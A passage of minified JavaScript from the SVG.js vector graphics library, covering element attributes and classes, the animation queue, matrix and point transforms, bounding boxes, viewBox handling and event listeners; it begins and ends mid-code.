null==e?[]:e.trim().split(u.regex.delimiter)},hasClass:function(e){return-1!=this.classes().indexOf(e)},addClass:function(e){var t;return this.hasClass(e)||((t=this.classes()).push(e),this.attr("class",t.join(" "))),this},removeClass:function(t){return this.hasClass(t)&&this.attr("class",this.classes().filter(function(e){return e!=t}).join(" ")),this},toggleClass:function(e){return this.hasClass(e)?this.removeClass(e):this.addClass(e)},reference:function(e){return u.get(this.attr(e))},parent:function(e){var t=this;if(!t.node.parentNode)return null;if(t=u.adopt(t.node.parentNode),!e)return t;for(;t&&t.node instanceof r.SVGElement;){if("string"==typeof e?t.matches(e):t instanceof e)return t;if(!t.node.parentNode||"#document"==t.node.parentNode.nodeName||"#document-fragment"==t.node.parentNode.nodeName)return null;t=u.adopt(t.node.parentNode)}},doc:function(){return this instanceof u.Doc?this:this.parent(u.Doc)},parents:function(e){for(var t=[],i=this;(i=i.parent(e))&&i.node&&(t.push(i),i.parent););return t},matches:function(e){return((t=this.node).matches||t.matchesSelector||t.msMatchesSelector||t.mozMatchesSelector||t.webkitMatchesSelector||t.oMatchesSelector).call(t,e);var t},native:function(){return this.node},svg:function(e){var t=s.createElement("svg");if(!(e&&this instanceof u.Parent))return t.appendChild(e=s.createElement("svg")),this.writeDataToDom(),e.appendChild(this.node.cloneNode(!0)),t.innerHTML.replace(/^<svg>/,"").replace(/<\/svg>$/,"");t.innerHTML="<svg>"+e.replace(/\n/,"").replace(/<([\w:-]+)([^<]+?)\/>/g,"<$1$2></$1>")+"</svg>";for(var i=0,n=t.firstChild.childNodes.length;i<n;i++)this.node.appendChild(t.firstChild.firstChild);return this},writeDataToDom:function(){return(this.each||this.lines)&&(this.each?this:this.lines()).each(function(){this.writeDataToDom()}),this.node.removeAttribute("svgjs:data"),Object.keys(this.dom).length&&this.node.setAttribute("svgjs:data",JSON.stringify(this.dom)),this},setData:function(e){return this.dom=e,this},is:function(e){return this instanceof e}}}),u.easing={"-":function(e){return e},"<>":function(e){return-Math.cos(e*Math.PI)/2+.5},">":function(e){return Math.sin(e*Math.PI/2)},"<":function(e){return 1-Math.cos(e*Math.PI/2)}},u.morph=function(i){return function(e,t){return new u.MorphObj(e,t).at(i)}},u.Situation=u.invent({create:function(e){this.init=!1,this.reversed=!1,this.reversing=!1,this.duration=new u.Number(e.duration).valueOf(),this.delay=new u.Number(e.delay).valueOf(),this.start=+new Date+this.delay,this.finish=this.start+this.duration,this.ease=e.ease,this.loop=0,this.loops=!1,this.animations={},this.attrs={},this.styles={},this.transforms=[],this.once={}}}),u.FX=u.invent({create:function(e){this._target=e,this.situations=[],this.active=!1,this.situation=null,this.paused=!1,this.lastPos=0,this.pos=0,this.absPos=0,this._speed=1},extend:{animate:function(e,t,i){"object"==typeof e&&(t=e.ease,i=e.delay,e=e.duration);t=new u.Situation({duration:e||1e3,delay:i||0,ease:u.easing[t||"-"]||t});return this.queue(t),this},delay:function(e){e=new u.Situation({duration:e,delay:0,ease:u.easing["-"]});return this.queue(e)},target:function(e){return e&&e instanceof u.Element?(this._target=e,this):this._target},timeToAbsPos:function(e){return(e-this.situation.start)/(this.situation.duration/this._speed)},absPosToTime:function(e){return this.situation.duration/this._speed*e+this.situation.start},startAnimFrame:function(){this.stopAnimFrame(),this.animationFrame=r.requestAnimationFrame(function(){this.step()}.bind(this))},stopAnimFrame:function(){r.cancelAnimationFrame(this.animationFrame)},start:function(){return!this.active&&this.situation&&(this.active=!0,this.startCurrent()),this},startCurrent:function(){return this.situation.start=+new Date+this.situation.delay/this._speed,this.situation.finish=this.situation.start+this.situation.duration/this._speed,this.initAnimations().step()},queue:function(e){return("function"==typeof e||e instanceof u.Situation)&&this.situations.push(e),this.situation||(this.situation=this.situations.shift()),this},dequeue:function(){return this.stop(),this.situation=this.situations.shift(),this.situation&&(this.situation instanceof u.Situation?this.start():this.situation.call(this)),this},initAnimations:function(){var e,t,i,n=this.situation;if(n.init)return this;for(e in n.animations)for(i=this.target()[e](),Array.isArray(i)||(i=[i]),Array.isArray(n.animations[e])||(n.animations[e]=[n.animations[e]]),t=i.length;t--;)n.animations[e][t]instanceof u.Number&&(i[t]=new u.Number(i[t])),n.animations[e][t]=i[t].morph(n.animations[e][t]);for(e in n.attrs)n.attrs[e]=new u.MorphObj(this.target().attr(e),n.attrs[e]);for(e in n.styles)n.styles[e]=new u.MorphObj(this.target().style(e),n.styles[e]);return n.initialTransformation=this.target().matrixify(),n.init=!0,this},clearQueue:function(){return this.situations=[],this},clearCurrent:function(){return this.situation=null,this},stop:function(e,t){var i=this.active;return this.active=!1,t&&this.clearQueue(),e&&this.situation&&(i||this.startCurrent(),this.atEnd()),this.stopAnimFrame(),this.clearCurrent()},reset:function(){var e;return this.situation&&(e=this.situation,this.stop(),this.situation=e,this.atStart()),this},finish:function(){for(this.stop(!0,!1);this.dequeue().situation&&this.stop(!0,!1););return this.clearQueue().clearCurrent(),this},atStart:function(){return this.at(0,!0)},atEnd:function(){return!0===this.situation.loops&&(this.situation.loops=this.situation.loop+1),"number"==typeof this.situation.loops?this.at(this.situation.loops,!0):this.at(1,!0)},at:function(e,t){var i=this.situation.duration/this._speed;return this.absPos=e,t||(this.situation.reversed&&(this.absPos=1-this.absPos),this.absPos+=this.situation.loop),this.situation.start=+new Date-this.absPos*i,this.situation.finish=this.situation.start+i,this.step(!0)},speed:function(e){return 0===e?this.pause():e?(this._speed=e,this.at(this.absPos,!0)):this._speed},loop:function(e,t){var i=this.last();return i.loops=null==e||e,i.loop=0,t&&(i.reversing=!0),this},pause:function(){return this.paused=!0,this.stopAnimFrame(),this},play:function(){return this.paused?(this.paused=!1,this.at(this.absPos,!0)):this},reverse:function(e){var t=this.last();return t.reversed=void 0===e?!t.reversed:e,this},progress:function(e){return e?this.situation.ease(this.pos):this.pos},after:function(t){function i(e){e.detail.situation==n&&(t.call(this,n),this.off("finished.fx",i))}var n=this.last();return this.target().on("finished.fx",i),this._callStart()},during:function(t){function e(e){e.detail.situation==i&&t.call(this,e.detail.pos,u.morph(e.detail.pos),e.detail.eased,i)}var i=this.last();return this.target().off("during.fx",e).on("during.fx",e),this.after(function(){this.off("during.fx",e)}),this._callStart()},afterAll:function(t){function i(e){t.call(this),this.off("allfinished.fx",i)}return this.target().off("allfinished.fx",i).on("allfinished.fx",i),this._callStart()},duringAll:function(t){function e(e){t.call(this,e.detail.pos,u.morph(e.detail.pos),e.detail.eased,e.detail.situation)}return this.target().off("during.fx",e).on("during.fx",e),this.afterAll(function(){this.off("during.fx",e)}),this._callStart()},last:function(){return this.situations.length?this.situations[this.situations.length-1]:this.situation},add:function(e,t,i){return this.last()[i||"animations"][e]=t,this._callStart()},step:function(e){var t,i;e||(this.absPos=this.timeToAbsPos(+new Date)),!1!==this.situation.loops?(i=Math.max(this.absPos,0),e=Math.floor(i),!0===this.situation.loops||e<this.situation.loops?(this.pos=i-e,t=this.situation.loop,this.situation.loop=e):(this.absPos=this.situation.loops,this.pos=1,t=this.situation.loop-1,this.situation.loop=this.situation.loops),this.situation.reversing&&(this.situation.reversed=this.situation.reversed!=Boolean((this.situation.loop-t)%2))):(this.absPos=Math.min(this.absPos,1),this.pos=this.absPos),this.pos<0&&(this.pos=0),this.situation.reversed&&(this.pos=1-this.pos);var n,s=this.situation.ease(this.pos);for(n in this.situation.once)n>this.lastPos&&n<=s&&(this.situation.once[n].call(this.target(),this.pos,s),delete this.situation.once[n]);return this.active&&this.target().fire("during",{pos:this.pos,eased:s,fx:this,situation:this.situation}),this.situation&&(this.eachAt(),1==this.pos&&!this.situation.reversed||this.situation.reversed&&0==this.pos?(this.stopAnimFrame(),this.target().fire("finished",{fx:this,situation:this.situation}),this.situations.length||(this.target().fire("allfinished"),this.situations.length||(this.target().off(".fx"),this.active=!1)),this.active?this.dequeue():this.clearCurrent()):!this.paused&&this.active&&this.startAnimFrame(),this.lastPos=s),this},eachAt:function(){var e,t,i,n=this,s=this.target(),a=this.situation;for(e in a.animations)i=[].concat(a.animations[e]).map(function(e){return"string"!=typeof e&&e.at?e.at(a.ease(n.pos),n.pos):e}),s[e].apply(s,i);for(e in a.attrs)i=[e].concat(a.attrs[e]).map(function(e){return"string"!=typeof e&&e.at?e.at(a.ease(n.pos),n.pos):e}),s.attr.apply(s,i);for(e in a.styles)i=[e].concat(a.styles[e]).map(function(e){return"string"!=typeof e&&e.at?e.at(a.ease(n.pos),n.pos):e}),s.style.apply(s,i);if(a.transforms.length){for(i=a.initialTransformation,e=0,t=a.transforms.length;e<t;e++){var r=a.transforms[e];r instanceof u.Matrix?i=r.relative?i.multiply((new u.Matrix).morph(r).at(a.ease(this.pos))):i.morph(r).at(a.ease(this.pos)):(r.relative||r.undo(i.extract()),i=i.multiply(r.at(a.ease(this.pos))))}s.matrix(i)}return this},once:function(e,t,i){var n=this.last();return i||(e=n.ease(e)),n.once[e]=t,this},_callStart:function(){return setTimeout(function(){this.start()}.bind(this),0),this}},parent:u.Element,construct:{animate:function(e,t,i){return(this.fx||(this.fx=new u.FX(this))).animate(e,t,i)},delay:function(e){return(this.fx||(this.fx=new u.FX(this))).delay(e)},stop:function(e,t){return this.fx&&this.fx.stop(e,t),this},finish:function(){return this.fx&&this.fx.finish(),this},pause:function(){return this.fx&&this.fx.pause(),this},play:function(){return this.fx&&this.fx.play(),this},speed:function(e){if(this.fx){if(null==e)return this.fx.speed();this.fx.speed(e)}return this}}}),u.MorphObj=u.invent({create:function(e,t){return u.Color.isColor(t)?new u.Color(e).morph(t):u.regex.delimiter.test(e)?new(u.regex.pathLetters.test(e)?u.PathArray:u.Array)(e).morph(t):u.regex.numberAndUnit.test(t)?new u.Number(e).morph(t):(this.value=e,void(this.destination=t))},extend:{at:function(e,t){return t<1?this.value:this.destination},valueOf:function(){return this.value}}}),u.extend(u.FX,{attr:function(e,t,i){if("object"==typeof e)for(var n in e)this.attr(n,e[n]);else this.add(e,t,"attrs");return this},style:function(e,t){if("object"==typeof e)for(var i in e)this.style(i,e[i]);else this.add(e,t,"styles");return this},x:function(e,t){if(this.target()instanceof u.G)return this.transform({x:e},t),this;e=new u.Number(e);return e.relative=t,this.add("x",e)},y:function(e,t){if(this.target()instanceof u.G)return this.transform({y:e},t),this;e=new u.Number(e);return e.relative=t,this.add("y",e)},cx:function(e){return this.add("cx",new u.Number(e))},cy:function(e){return this.add("cy",new u.Number(e))},move:function(e,t){return this.x(e).y(t)},center:function(e,t){return this.cx(e).cy(t)},size:function(e,t){var i;return this.target()instanceof u.Text?this.attr("font-size",e):(e&&t||(i=this.target().bbox()),e=e||i.width/i.height*t,t=t||i.height/i.width*e,this.add("width",new u.Number(e)).add("height",new u.Number(t))),this},width:function(e){return this.add("width",new u.Number(e))},height:function(e){return this.add("height",new u.Number(e))},plot:function(e,t,i,n){return 4==arguments.length?this.plot([e,t,i,n]):this.add("plot",new(this.target().morphArray)(e))},leading:function(e){return this.target().leading?this.add("leading",new u.Number(e)):this},viewbox:function(e,t,i,n){return this.target()instanceof u.Container&&this.add("viewbox",new u.ViewBox(e,t,i,n)),this},update:function(e){if(this.target()instanceof u.Stop){if("number"==typeof e||e instanceof u.Number)return this.update({offset:e,color:arguments[1],opacity:arguments[2]});null!=e.opacity&&this.attr("stop-opacity",e.opacity),null!=e.color&&this.attr("stop-color",e.color),null!=e.offset&&this.attr("offset",e.offset)}return this}}),u.Box=u.invent({create:function(e,t,i,n){if(!("object"!=typeof e||e instanceof u.Element))return u.Box.call(this,null!=e.left?e.left:e.x,null!=e.top?e.top:e.y,e.width,e.height);4==arguments.length&&(this.x=e,this.y=t,this.width=i,this.height=n),v(this)},extend:{merge:function(e){var t=new this.constructor;return t.x=Math.min(this.x,e.x),t.y=Math.min(this.y,e.y),t.width=Math.max(this.x+this.width,e.x+e.width)-t.x,t.height=Math.max(this.y+this.height,e.y+e.height)-t.y,v(t)},transform:function(t){var e,i=1/0,n=-1/0,s=1/0,a=-1/0;return[new u.Point(this.x,this.y),new u.Point(this.x2,this.y),new u.Point(this.x,this.y2),new u.Point(this.x2,this.y2)].forEach(function(e){e=e.transform(t),i=Math.min(i,e.x),n=Math.max(n,e.x),s=Math.min(s,e.y),a=Math.max(a,e.y)}),(e=new this.constructor).x=i,e.width=n-i,e.y=s,e.height=a-s,v(e),e}}}),u.BBox=u.invent({create:function(t){if(u.Box.apply(this,[].slice.call(arguments)),t instanceof u.Element){var i,n;try{if(s.documentElement.contains){if(!s.documentElement.contains(t.node))throw new Exception("Element not in the dom")}else{for(var e=t.node;e.parentNode;)e=e.parentNode;if(e!=s)throw new Exception("Element not in the dom")}n=t.node.getBBox()}catch(e){t instanceof u.Shape?(n=(i=t.clone(u.parser.draw.instance).show()).node.getBBox(),i.remove()):n={x:t.node.clientLeft,y:t.node.clientTop,width:t.node.clientWidth,height:t.node.clientHeight}}u.Box.call(this,n)}},inherit:u.Box,parent:u.Element,construct:{bbox:function(){return new u.BBox(this)}}}),u.BBox.prototype.constructor=u.BBox,u.extend(u.Element,{tbox:function(){return console.warn("Use of TBox is deprecated and mapped to RBox. Use .rbox() instead."),this.rbox(this.doc())}}),u.RBox=u.invent({create:function(e){u.Box.apply(this,[].slice.call(arguments)),e instanceof u.Element&&u.Box.call(this,e.node.getBoundingClientRect())},inherit:u.Box,parent:u.Element,extend:{addOffset:function(){return this.x+=r.pageXOffset,this.y+=r.pageYOffset,this}},construct:{rbox:function(e){return e?new u.RBox(this).transform(e.screenCTM().inverse()):new u.RBox(this).addOffset()}}}),u.RBox.prototype.constructor=u.RBox,u.Matrix=u.invent({create:function(e){var t,i=f([1,0,0,1,0,0]);for(e=e instanceof u.Element?e.matrixify():"string"==typeof e?f(e.split(u.regex.delimiter).map(parseFloat)):6==arguments.length?f([].slice.call(arguments)):Array.isArray(e)?f(e):"object"==typeof e?e:i,t=w.length-1;0<=t;--t)this[w[t]]=(null!=e[w[t]]?e:i)[w[t]]},extend:{extract:function(){var e=p(this,0,1),t=p(this,1,0),e=180/Math.PI*Math.atan2(e.y,e.x)-90;return{x:this.e,y:this.f,transformedX:(this.e*Math.cos(e*Math.PI/180)+this.f*Math.sin(e*Math.PI/180))/Math.sqrt(this.a*this.a+this.b*this.b),transformedY:(this.f*Math.cos(e*Math.PI/180)+this.e*Math.sin(-e*Math.PI/180))/Math.sqrt(this.c*this.c+this.d*this.d),skewX:-e,skewY:180/Math.PI*Math.atan2(t.y,t.x),scaleX:Math.sqrt(this.a*this.a+this.b*this.b),scaleY:Math.sqrt(this.c*this.c+this.d*this.d),rotation:e,a:this.a,b:this.b,c:this.c,d:this.d,e:this.e,f:this.f,matrix:new u.Matrix(this)}},clone:function(){return new u.Matrix(this)},morph:function(e){return this.destination=new u.Matrix(e),this},at:function(e){return this.destination?new u.Matrix({a:this.a+(this.destination.a-this.a)*e,b:this.b+(this.destination.b-this.b)*e,c:this.c+(this.destination.c-this.c)*e,d:this.d+(this.destination.d-this.d)*e,e:this.e+(this.destination.e-this.e)*e,f:this.f+(this.destination.f-this.f)*e}):this},multiply:function(e){return new u.Matrix(this.native().multiply(function(e){e instanceof u.Matrix||(e=new u.Matrix(e));return e}(e).native()))},inverse:function(){return new u.Matrix(this.native().inverse())},translate:function(e,t){return new u.Matrix(this.native().translate(e||0,t||0))},scale:function(e,t,i,n){return 1==arguments.length?t=e:3==arguments.length&&(n=i,i=t,t=e),this.around(i,n,new u.Matrix(e,0,0,t,0,0))},rotate:function(e,t,i){return e=u.utils.radians(e),this.around(t,i,new u.Matrix(Math.cos(e),Math.sin(e),-Math.sin(e),Math.cos(e),0,0))},flip:function(e,t){return"x"==e?this.scale(-1,1,t,0):"y"==e?this.scale(1,-1,0,t):this.scale(-1,-1,e,null!=t?t:e)},skew:function(e,t,i,n){return 1==arguments.length?t=e:3==arguments.length&&(n=i,i=t,t=e),e=u.utils.radians(e),t=u.utils.radians(t),this.around(i,n,new u.Matrix(1,Math.tan(t),Math.tan(e),1,0,0))},skewX:function(e,t,i){return this.skew(e,0,t,i)},skewY:function(e,t,i){return this.skew(0,e,t,i)},around:function(e,t,i){return this.multiply(new u.Matrix(1,0,0,1,e||0,t||0)).multiply(i).multiply(new u.Matrix(1,0,0,1,-e||0,-t||0))},native:function(){for(var e=u.parser.native.createSVGMatrix(),t=w.length-1;0<=t;t--)e[w[t]]=this[w[t]];return e},toString:function(){return"matrix("+b(this.a)+","+b(this.b)+","+b(this.c)+","+b(this.d)+","+b(this.e)+","+b(this.f)+")"}},parent:u.Element,construct:{ctm:function(){return new u.Matrix(this.node.getCTM())},screenCTM:function(){if(this instanceof u.Nested){var e=this.rect(1,1),t=e.node.getScreenCTM();return e.remove(),new u.Matrix(t)}return new u.Matrix(this.node.getScreenCTM())}}}),u.Point=u.invent({create:function(e,t){e=Array.isArray(e)?{x:e[0],y:e[1]}:"object"==typeof e?{x:e.x,y:e.y}:null!=e?{x:e,y:null!=t?t:e}:{x:0,y:0};this.x=e.x,this.y=e.y},extend:{clone:function(){return new u.Point(this)},morph:function(e,t){return this.destination=new u.Point(e,t),this},at:function(e){return this.destination?new u.Point({x:this.x+(this.destination.x-this.x)*e,y:this.y+(this.destination.y-this.y)*e}):this},native:function(){var e=u.parser.native.createSVGPoint();return e.x=this.x,e.y=this.y,e},transform:function(e){return new u.Point(this.native().matrixTransform(e.native()))}}}),u.extend(u.Element,{point:function(e,t){return new u.Point(e,t).transform(this.screenCTM().inverse())}}),u.extend(u.Element,{attr:function(e,t,i){if(null==e){for(e={},i=(t=this.node.attributes).length-1;0<=i;i--)e[t[i].nodeName]=u.regex.isNumber.test(t[i].nodeValue)?parseFloat(t[i].nodeValue):t[i].nodeValue;return e}if("object"==typeof e)for(t in e)this.attr(t,e[t]);else if(null===t)this.node.removeAttribute(e);else{if(null==t)return null==(t=this.node.getAttribute(e))?u.defaults.attrs[e]:u.regex.isNumber.test(t)?parseFloat(t):t;"stroke-width"==e?this.attr("stroke",0<parseFloat(t)?this._stroke:null):"stroke"==e&&(this._stroke=t),"fill"!=e&&"stroke"!=e||(t=u.regex.isImage.test(t)?this.doc().defs().image(t,0,0):t)instanceof u.Image&&(t=this.doc().defs().pattern(0,0,function(){this.add(t)})),"number"==typeof t?t=new u.Number(t):u.Color.isColor(t)?t=new u.Color(t):Array.isArray(t)&&(t=new u.Array(t)),"leading"==e?this.leading&&this.leading(t):"string"==typeof i?this.node.setAttributeNS(i,e,t.toString()):this.node.setAttribute(e,t.toString()),!this.rebuild||"font-size"!=e&&"x"!=e||this.rebuild(e,t)}return this}}),u.extend(u.Element,{transform:function(e,t){var i,n,s=this;return"object"!=typeof e?(n=new u.Matrix(s).extract(),"string"==typeof e?n[e]:n):(n=new u.Matrix(s),t=!!t||!!e.relative,null!=e.a?n=t?n.multiply(new u.Matrix(e)):new u.Matrix(e):null!=e.rotation?(m(e,s),n=t?n.rotate(e.rotation,e.cx,e.cy):n.rotate(e.rotation-n.extract().rotation,e.cx,e.cy)):null!=e.scale||null!=e.scaleX||null!=e.scaleY?(m(e,s),e.scaleX=null!=e.scale?e.scale:null!=e.scaleX?e.scaleX:1,e.scaleY=null!=e.scale?e.scale:null!=e.scaleY?e.scaleY:1,t||(i=n.extract(),e.scaleX=+e.scaleX/i.scaleX,e.scaleY=+e.scaleY/i.scaleY),n=n.scale(e.scaleX,e.scaleY,e.cx,e.cy)):null!=e.skew||null!=e.skewX||null!=e.skewY?(m(e,s),e.skewX=null!=e.skew?e.skew:null!=e.skewX?e.skewX:0,e.skewY=null!=e.skew?e.skew:null!=e.skewY?e.skewY:0,t||(i=n.extract(),n=n.multiply((new u.Matrix).skew(i.skewX,i.skewY,e.cx,e.cy).inverse())),n=n.skew(e.skewX,e.skewY,e.cx,e.cy)):e.flip?("x"==e.flip||"y"==e.flip?e.offset=null==e.offset?s.bbox()["c"+e.flip]:e.offset:null==e.offset?(s=s.bbox(),e.flip=s.cx,e.offset=s.cy):e.flip=e.offset,n=(new u.Matrix).flip(e.flip,e.offset)):null==e.x&&null==e.y||(t?n=n.translate(e.x,e.y):(null!=e.x&&(n.e=e.x),null!=e.y&&(n.f=e.y))),this.attr("transform",n))}}),u.extend(u.FX,{transform:function(e,t){var i,n=this.target();return"object"!=typeof e?(i=new u.Matrix(n).extract(),"string"==typeof e?i[e]:i):(t=!!t||!!e.relative,null!=e.a?i=new u.Matrix(e):null!=e.rotation?(m(e,n),i=new u.Rotate(e.rotation,e.cx,e.cy)):null!=e.scale||null!=e.scaleX||null!=e.scaleY?(m(e,n),e.scaleX=null!=e.scale?e.scale:null!=e.scaleX?e.scaleX:1,e.scaleY=null!=e.scale?e.scale:null!=e.scaleY?e.scaleY:1,i=new u.Scale(e.scaleX,e.scaleY,e.cx,e.cy)):null!=e.skewX||null!=e.skewY?(m(e,n),e.skewX=null!=e.skewX?e.skewX:0,e.skewY=null!=e.skewY?e.skewY:0,i=new u.Skew(e.skewX,e.skewY,e.cx,e.cy)):e.flip?("x"==e.flip||"y"==e.flip?e.offset=null==e.offset?n.bbox()["c"+e.flip]:e.offset:null==e.offset?(n=n.bbox(),e.flip=n.cx,e.offset=n.cy):e.flip=e.offset,i=(new u.Matrix).flip(e.flip,e.offset)):null==e.x&&null==e.y||(i=new u.Translate(e.x,e.y)),i?(i.relative=t,this.last().transforms.push(i),this._callStart()):this)}}),u.extend(u.Element,{untransform:function(){return this.attr("transform",null)},matrixify:function(){return(this.attr("transform")||"").split(u.regex.transforms).slice(0,-1).map(function(e){e=e.trim().split("(");return[e[0],e[1].split(u.regex.delimiter).map(function(e){return parseFloat(e)})]}).reduce(function(e,t){return"matrix"==t[0]?e.multiply(f(t[1])):e[t[0]].apply(e,t[1])},new u.Matrix)},toParent:function(e){if(this==e)return this;var t=this.screenCTM(),i=e.screenCTM().inverse();return this.addTo(e).untransform().transform(i.multiply(t)),this},toDoc:function(){return this.toParent(this.doc())}}),u.Transformation=u.invent({create:function(e,t){if(1<arguments.length&&"boolean"!=typeof t)return this.constructor.call(this,[].slice.call(arguments));if(Array.isArray(e))for(var i=0,n=this.arguments.length;i<n;++i)this[this.arguments[i]]=e[i];else if("object"==typeof e)for(i=0,n=this.arguments.length;i<n;++i)this[this.arguments[i]]=e[this.arguments[i]];!(this.inversed=!1)===t&&(this.inversed=!0)},extend:{arguments:[],method:"",at:function(e){for(var t=[],i=0,n=this.arguments.length;i<n;++i)t.push(this[this.arguments[i]]);var s=this._undo||new u.Matrix,s=(new u.Matrix).morph(u.Matrix.prototype[this.method].apply(s,t)).at(e);return this.inversed?s.inverse():s},undo:function(e){for(var t=0,i=this.arguments.length;t<i;++t)e[this.arguments[t]]=void 0===this[this.arguments[t]]?0:e[this.arguments[t]];return e.cx=this.cx,e.cy=this.cy,this._undo=new u[o(this.method)](e,!0).at(1),this}}}),u.Translate=u.invent({parent:u.Matrix,inherit:u.Transformation,create:function(e,t){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["transformedX","transformedY"],method:"translate"}}),u.Rotate=u.invent({parent:u.Matrix,inherit:u.Transformation,create:function(e,t){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["rotation","cx","cy"],method:"rotate",at:function(e){e=(new u.Matrix).rotate((new u.Number).morph(this.rotation-(this._undo?this._undo.rotation:0)).at(e),this.cx,this.cy);return this.inversed?e.inverse():e},undo:function(e){return this._undo=e,this}}}),u.Scale=u.invent({parent:u.Matrix,inherit:u.Transformation,create:function(e,t){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["scaleX","scaleY","cx","cy"],method:"scale"}}),u.Skew=u.invent({parent:u.Matrix,inherit:u.Transformation,create:function(e,t){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["skewX","skewY","cx","cy"],method:"skew"}}),u.extend(u.Element,{style:function(e,t){if(0==arguments.length)return this.node.style.cssText||"";if(arguments.length<2)if("object"==typeof e)for(t in e)this.style(t,e[t]);else{if(!u.regex.isCss.test(e))return this.node.style[a(e)];for(e=e.split(/\s*;\s*/).filter(function(e){return!!e}).map(function(e){return e.split(/\s*:\s*/)});t=e.pop();)this.style(t[0],t[1])}else this.node.style[a(e)]=null===t||u.regex.isBlank.test(t)?"":t;return this}}),u.Parent=u.invent({create:function(e){this.constructor.call(this,e)},inherit:u.Element,extend:{children:function(){return u.utils.map(u.utils.filterSVGElements(this.node.childNodes),function(e){return u.adopt(e)})},add:function(e,t){return null==t?this.node.appendChild(e.node):e.node!=this.node.childNodes[t]&&this.node.insertBefore(e.node,this.node.childNodes[t]),this},put:function(e,t){return this.add(e,t),e},has:function(e){return 0<=this.index(e)},index:function(e){return[].slice.call(this.node.childNodes).indexOf(e.node)},get:function(e){return u.adopt(this.node.childNodes[e])},first:function(){return this.get(0)},last:function(){return this.get(this.node.childNodes.length-1)},each:function(e,t){for(var i=this.children(),n=0,s=i.length;n<s;n++)i[n]instanceof u.Element&&e.apply(i[n],[n,i]),t&&i[n]instanceof u.Container&&i[n].each(e,t);return this},removeElement:function(e){return this.node.removeChild(e.node),this},clear:function(){for(;this.node.hasChildNodes();)this.node.removeChild(this.node.lastChild);return delete this._defs,this},defs:function(){return this.doc().defs()}}}),u.extend(u.Parent,{ungroup:function(e,t){return 0===t||this instanceof u.Defs||this.node==u.parser.draw||(e=e||(this instanceof u.Doc?this:this.parent(u.Parent)),t=t||1/0,this.each(function(){return this instanceof u.Defs?this:this instanceof u.Parent?this.ungroup(e,t-1):this.toParent(e)}),this.node.firstChild||this.remove()),this},flatten:function(e,t){return this.ungroup(e,t)}}),u.Container=u.invent({create:function(e){this.constructor.call(this,e)},inherit:u.Parent}),u.ViewBox=u.invent({create:function(e){var t,i,n,s,a,r,o,l=1,c=1,d=/[+-]?(?:\d+(?:\.\d*)?|\.\d+)(?:e[+-]?\d+)?/gi;if(e instanceof u.Element){for(a=((o=r=e).attr("viewBox")||"").match(d),e.bbox,n=new u.Number(e.width()),s=new u.Number(e.height());"%"==n.unit;)l*=n.value,n=new u.Number(r instanceof u.Doc?r.parent().offsetWidth:r.parent().width()),r=r.parent();for(;"%"==s.unit;)c*=s.value,s=new u.Number(o instanceof u.Doc?o.parent().offsetHeight:o.parent().height()),o=o.parent();this.x=0,this.y=0,this.width=n*l,this.height=s*c,this.zoom=1,a&&(t=parseFloat(a[0]),i=parseFloat(a[1]),n=parseFloat(a[2]),s=parseFloat(a[3]),this.zoom=this.width/this.height>n/s?this.height/s:this.width/n,this.x=t,this.y=i,this.width=n,this.height=s)}else e="string"==typeof e?e.match(d).map(function(e){return parseFloat(e)}):Array.isArray(e)?e:"object"==typeof e?[e.x,e.y,e.width,e.height]:4==arguments.length?[].slice.call(arguments):[0,0,0,0],this.x=e[0],this.y=e[1],this.width=e[2],this.height=e[3]},extend:{toString:function(){return this.x+" "+this.y+" "+this.width+" "+this.height},morph:function(e,t,i,n){return this.destination=new u.ViewBox(e,t,i,n),this},at:function(e){return this.destination?new u.ViewBox([this.x+(this.destination.x-this.x)*e,this.y+(this.destination.y-this.y)*e,this.width+(this.destination.width-this.width)*e,this.height+(this.destination.height-this.height)*e]):this}},parent:u.Container,construct:{viewbox:function(e,t,i,n){return 0==arguments.length?new u.ViewBox(this):this.attr("viewBox",new u.ViewBox(e,t,i,n))}}}),["click","dblclick","mousedown","mouseup","mouseover","mouseout","mousemove","mouseenter","mouseleave","touchstart","touchmove","touchleave","touchend","touchcancel"].forEach(function(t){u.Element.prototype[t]=function(e){return null==e?u.off(this,t):u.on(this,t,e),this}}),u.listenerId=0,u.on=function(e,t,i,n,s){var a=i.bind(n||e),r=e instanceof u.Element?e.node:e;r.instance=r.instance||{_events:{}};var o=r.instance._events;i._svgjsListenerId||(i._svgjsListenerId=++u.listenerId),t.split(u.regex.delimiter).forEach(function(e){var t=e.split(".")[0],e=e.split(".")[1]||"*";o[t]=o[t]||{},o[t][e]=o[t][e]||{},o[t][e][i._svgjsListenerId]=a,r.addEventListener(t,a,s||!1)})},u.off=function(e,t,a,r){var o,l=e instanceof u.Element?e.node:e;l.instance&&("function"==typeof a&&!(a=a._svgjsListenerId)||(o=l.instance._events,(t||"").split(u.regex.delimiter).forEach(function(e){var t,i,n=e&&e.split(".")[0],s=e&&e.split(".")[1];if(a)o[n]&&o[n][s||"*"]&&(l.removeEventListener(n,o[n][s||"*"][a],r||!1),delete o[n][s||"*"][a]);else if(n&&s){if(o[n]&&o[n][s]){for(i in o[n][s])u.off(l,[n,s].join("."),i);delete o[n][s]}}else if(s)for(e in o)for(t in o[e])s===t&&u.off(l,[e,s].join("."));else if(n){if(o[n]){for(t in o[n])u.off(l,[n,t].join("."));delete o[n]}}else{for(e in o)u.off(l,e);l.instance._events={}}})))},u.extend(u.Element,{on:function(e,t,i,n){return u.on(this,e,t,i,n),this},off:function(e,t){return u.off(this.node,e,t),this},fire:function(e,t){return e instanceof r.Event?this.node.dispatchEvent(e):this.node.dispatchEvent(e=new u.CustomEvent(e,{detail:t,cancelable:!0})),this._event=e,this},event:function(){return this._event}}),u.Defs=u.invent({create:"defs",inherit:u.Container}),u.G=u.invent({create:"g",inherit:u.Container,extend:{x:function(e){return null==e?this.transform("x"):this.transform({x:e-this.x()},!0)},y:function(e){return null==e?this.transform("y"):this.transform({y:e-this.y()},!0)},cx:function(e){return null==e?this.gbox().cx:this.x(e-this.gbox().width/2)},cy:function(e){return null==e?this.gbox().cy:this.y(e-this.gbox().height/2)},gbox:function(){var e=this.bbox(),t=this.transform();return e.x+=t.x,e.x2+=t.x,e.cx+=t.x,e.y+=t.y,e.y2+=t.y,e.cy+=t.y,e}},construct:{group:function(){return this.put(new u.G)}}}),u.Doc=u.invent({create:function(e){e&&("svg"==(e="string"==typeof 